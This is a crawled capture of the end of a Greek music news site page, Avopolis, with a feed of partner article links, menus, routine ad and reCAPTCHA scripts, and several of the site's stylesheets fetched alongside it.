&tau;&rho;ό&pi;&omicron;&iota; &pi;&rho;ό&lambda;&eta;&psi;&eta;&sigmaf; &tau;&eta;&sigmaf; &pi;&alpha;&iota;&delta;&iota;&kappa;ή&sigmaf; &sigma;&epsilon;&xi;&omicron;&upsilon;&alpha;&lambda;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&kappa;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf;" src="/cache/mod_we_ufeed_display/6c4bba33b7a97089d226bb24cd5bc15a.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Delta;έ&kappa;&alpha; &tau;&rho;ό&pi;&omicron;&iota; &pi;&rho;ό&lambda;&eta;&psi;&eta;&sigmaf; &tau;&eta;&sigmaf; &pi;&alpha;&iota;&delta;&iota;&kappa;ή&sigmaf; &sigma;&epsilon;&xi;&omicron;&upsilon;&alpha;&lambda;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&kappa;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/47825-deka-tropoi-prolipsis-tis-paidikis-seksoualikis-kakopoiisis">Δέκα τρόποι πρόληψης της παιδικής σεξουαλικής κακοποίησης</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.allyou.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.allyou.gr/" title="">Allyou</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/45316-manifestation"><img alt="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" src="/cache/mod_we_ufeed_display/49e0ddb8e9e0b9b306a53f57f68989db.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Tau;&iota; &epsilon;ί&nu;&alpha;&iota; &tau;&omicron; manifestation &kappa;&alpha;&iota; &pi;ώ&sigmaf; &nu;&alpha; &tau;&omicron; &epsilon;&phi;&alpha;&rho;&mu;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/45316-manifestation">Τι είναι το manifestation και πώς να το εφαρμόσεις</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.allyou.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.allyou.gr/" title="">Allyou</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/81351-6-akoma-tileoptikes-seires-gia-osous-latreyoun-to-black-mirror"><img alt="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" src="/cache/mod_we_ufeed_display/86846036dcfda672555eb4bda1caa72a.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="6 &tau;&eta;&lambda;&epsilon;&omicron;&pi;&tau;&iota;&kappa;έ&sigmaf; &sigma;&epsilon;&iota;&rho;έ&sigmaf; &gamma;&iota;&alpha; ό&sigma;&omicron;&upsilon;&sigmaf; &lambda;&alpha;&tau;&rho;&epsilon;ύ&omicron;&upsilon;&nu; &tau;&omicron; &laquo;Black Mirror&raquo;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/81351-6-akoma-tileoptikes-seires-gia-osous-latreyoun-to-black-mirror">6 τηλεοπτικές σειρές για όσους λατρεύουν το «Black Mirror»</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="">Platform</a></div></div></div>						</td>																</tr>			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Tau;&iota; &theta;&alpha; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;ή&sigma;&epsilon;&iota; &tau;&omicron;&nu; &Alpha;ύ&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;; &Sigma;&epsilon;&iota;&rho;έ&sigmaf;, &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&alpha;&nu;&epsilon;&kappa;&delta;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/82880-ti-tha-kykloforisei-ton-aygousto"><img alt="&Tau;&iota; &theta;&alpha; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;ή&sigma;&epsilon;&iota; &tau;&omicron;&nu; &Alpha;ύ&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;; &Sigma;&epsilon;&iota;&rho;έ&sigmaf;, &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&alpha;&nu;&epsilon;&kappa;&delta;ό&sigma;&epsilon;&iota;&sigmaf;" src="/cache/mod_we_ufeed_display/7071714f15e17f895379862a086b75ee.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Tau;&iota; &theta;&alpha; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;ή&sigma;&epsilon;&iota; &tau;&omicron;&nu; &Alpha;ύ&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;; &Sigma;&epsilon;&iota;&rho;έ&sigmaf;, &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&alpha;&nu;&epsilon;&kappa;&delta;ό&sigma;&epsilon;&iota;&sigmaf;" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/82880-ti-tha-kykloforisei-ton-aygousto">Τι θα κυκλοφορήσει τον Αύγουστο; Σειρές, ταινίες και επανεκδόσεις</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="Only articles with tag best">Platform</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="5 &kappa;&alpha;&lambda;&tau; &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &delta;&rho;ά&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &delta;&epsilon;ί&tau;&epsilon; &mu;&epsilon; &pi;&alpha;&rho;έ&alpha;!" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/82857-5-kalt-tainies-drasis-gia-na-deite-me-parea"><img alt="5 &kappa;&alpha;&lambda;&tau; &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &delta;&rho;ά&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &delta;&epsilon;ί&tau;&epsilon; &mu;&epsilon; &pi;&alpha;&rho;έ&alpha;!" src="/cache/mod_we_ufeed_display/1e40ce5095f43899addd3bc39a21dfcf.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="5 &kappa;&alpha;&lambda;&tau; &tau;&alpha;&iota;&nu;ί&epsilon;&sigmaf; &delta;&rho;ά&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &delta;&epsilon;ί&tau;&epsilon; &mu;&epsilon; &pi;&alpha;&rho;έ&alpha;!" class="" target="_blank" href="https://www.platform.gr/popculture/movies-series/82857-5-kalt-tainies-drasis-gia-na-deite-me-parea">5 καλτ ταινίες δράσης για να δείτε με παρέα!</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="Only articles with tag best">Platform</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>														</tr>			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>															<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>															<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>														</tr>						</table>			<div style="clear:both;"></div>		<!-- pagination starts here -->			<!-- pagination ends here -->				<div class="ufeed_textafter"></div>    </div><!-- Web-Expert.gr Ultimate Feed Display Ends here -->
</div></div></div>
					</div>
				</section>
			
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild active"><a class="" href="/articles"  class=" haschild active"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PEnGY3ze9JZTafvzEYO6kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389649286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css
body_size: 187
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 8, 2022 */



@font-face {
    font-family: 'NewYork';
    src: url('../fonts/newyork-webfont.woff2') format('woff2'),
         url('../fonts/newyork-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/modules/mod_we_ufeed_display/tmpl/default/style.css
body_size: 915
content:
span.beforetitle{padding-right:5px;}

.ultimaterss {}
.ufdrssitem{}
.ufeed_textbefore{}
.ufeed_textafter{}

table.rsstable{}
/*table.rsstable td{border-bottom:1px #000000 dotted;}*/
table.rsstable img{}
.feed_title_left , .feed_title_left a{
	font-family: 'Noto Serif';
    font-size: 20px;
    line-height: 1.3;
	color: #111111;
	font-weight:bold;
	text-align:left;
}
.feed_title_right , .feed_title_right a{
	font-weight:bold;
	text-align:right;
}
.feed_title_center , .feed_title_center a{
	font-weight:bold;
	text-align:center;
}
.feed_newstext_justify{
	text-align:justify;
	word-break: break-all;
}
.feed_newstext_left{
	text-align:left;
	word-break: break-all;
}
.feed_newstext_center{
	text-align:center;
	word-break: break-all;
}
.feed_newstext_right{
	text-align:right;
}
.feed_info,.feed_category{
	font-size:86%;
}
/*nexttotitle*/
span.feed_datetime{
	font-size:86%;
}
div.feed_datetime{
	font-size:100%;
}
div.feed_datetime .abovetitle{}
div.feed_datetime .undertitle{}
div.feed_datetime .beforetext{}
div.feed_datetime .endoftext{}

.feed_readmore_around{
	text-align:right;
	float:right;
	min-width:70px;
	width:auto;
} 
a.inline_readmore{
	font-weight:bold;
}
/* Custom Readmore */
a.feed_readmore{
	color:red;
	font-weight:bold;
	background:gray;
}
.img_pos_none{
	border:0px;
}
.img_pos_center{
	text-align:center;
	padding:0px;
	border:0px;
}
.img_pos_left{
	margin-bottom: 20px;
	float:left;
	text-align:left;
	border:0px;
}
.img_pos_right{
	float:right;
	text-align:right;
	border:0px;
}
/*Image auto-size*/
.img_pos_none,.img_pos_left,.img_pos_center,.img_pos_right{width:auto;height:auto;}

.custommorenews{}
.feedplayer{width:100%;height:auto;}
/* Start Responsive*/
.ultimaterss  table{ 
  border-collapse: collapse; 
}
/* Laptop/Tablet (1024px) */
@media only screen and (min-width: 481px) and (max-width: 1024px) and (orientation: landscape) {

}

/* Tablet Portrait (768px) */
@media only screen and (min-width: 321px) and (max-width: 1024px) and (orientation: portrait) {
	.ultimaterss  table.rsstable {max-width:768px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table;float:left;}
}

/* Phone Landscape (480px) */
@media only screen and (min-width: 321px) and (max-width: 480px) and (orientation: landscape) {
	.ultimaterss  table.rsstable {max-width:480px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table;float:left;}
}

/* Phone Portrait (320px) */
@media only screen and (max-width: 320px) {
	.ultimaterss  table.rsstable {max-width:320px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table; width:100%!important; float:left;}
}

/* End Responsive*/

/* Custom */

.ultimaterss td {
	border-right: 1px solid #E5E5E5;
}
.ultimaterss tr + tr { 
border-top: 1px solid #E5E5E5;
}

.feed_info {
	margin-top:10px;
}
.feed_info a{
	font-size:16px;
	font-weight: normal;
}
.feed_info img{
	margin-top: -3px;
}

@media (max-width: 420px) {
.feed_title_left,.feed_title_left a{ 
	padding-right: 20px;
	padding-bottom: 30px;
	font-size: 18px;
}
.ufdrssitem{ 
	padding: 0 20px 0 20px;
}
.gkBoxmob h3{
	text-align: center;
}
.ultimaterss td {
	border-right: 0px;
}
.ultimaterss tr + tr { 
border-top: 0px;
}
.feed_info a{
	font-size:14px;
}
.feed_info {
	margin-top:15px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css
body_size: 117
content:
.items-row .span6 {
  width: 50%;
}
.items-row .span4 {
  width: 33.3%;
}
.only-desktop {
  display: none !important;
}
.only-tablet {
  display: block !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: none !important;
}
.no-mobile {
  display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css
body_size: 118
content:
.items-row .span6 {
  width: 100%;
}
.items-row .span6 +.span6 {
  margin-top: 25px;
}
.items-row .span4 {
  width: 100%;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: block !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: none !important;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1906298/1?nocmp=1&tcfV2=1&sessionId=6976be51-0d6e4&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769389650275110485345&pvid=e66033e7-35c6-49c2-bbc0-f60f42112a24&implVersion=17&lct=1768416060&mp4=1&ap=1&us_privacy=1NNN&consentStrLen=166&consentTimestamp=1769389649317&wlid=67c4c659-2114-4966-ab43-31f3ce9b001e&pageview_widget_list=1906298,1906299&uniqId=0119d&niet=4g&nisd=false&jsp=body&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=1657173f&apt=2023-03-13T15%3A31%3A14%2B02%3A00&tfre=7200&w=630&h=202&tl=150&tlp=1&sz=630x179&szp=1&szl=1&cxurl=https%3A%2F%2Fwww.avopolis.gr%2Farticles%2Frelease-festival-2023%2Fathens-release-news%2F79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023&ref=&lu=https%3A%2F%2Fwww.avopolis.gr%2Farticles%2Frelease-festival-2023%2Fathens-release-news%2F79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023
body_size: 560
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1906298_0119d",[
["Brainberries","4074785","1","10 Of The Best Places Around The World To Go Stargazing","","0","","","","qM6Re_FyADSL2oVX5odZiAp2bgjcRv4hz7I0y7w7rfaHgLHex2gzfo26zbzAbrxmJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoYBXUlUo9F6m4s-vUOhbnz3",{"i":"https://s-img.mgid.com/g/4074785/492x277/0x308x1079x607/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzIwNDcyOTYwMDhhNjU1MjZlOTJhZDA1OTkyMDQzNDI0LnBuZw.webp?v=1769389650-ffVnqCWEvK8S823qnjq3EkKWkoghwaB9gT3rGkonk7Q","l":"https://clck.mgid.com/ghits/4074785/i/61965223/0/pp/1/1?h=qM6Re_FyADSL2oVX5odZiAp2bgjcRv4hz7I0y7w7rfaHgLHex2gzfo26zbzAbrxmJ5-V9RiSmN6raXcKPkq-doC4IUlR-m5gYZ_Qa_dHGoYBXUlUo9F6m4s-vUOhbnz3&rid=63495725-fa53-11f0-91c9-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0puAg9H1N7h&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7vFYOE6Ocjqv55Qx5R38XBHhxWAJQjVAbwZE6WeuNidA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"634978bd-fa53-11f0-91c9-d404e6f98490","crid":"4074785"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7vFYOE6Ocjqv55Qx5R38XBHhxWAJQjVAbwZE6WeuNidA**","ats":0,"rid":"63495725-fa53-11f0-91c9-d404e6f98490","pvid":"e66033e7-35c6-49c2-bbc0-f60f42112a24","iv":17,"brid":32,"muidn":"q0puAg9H1N7h","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":194580}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
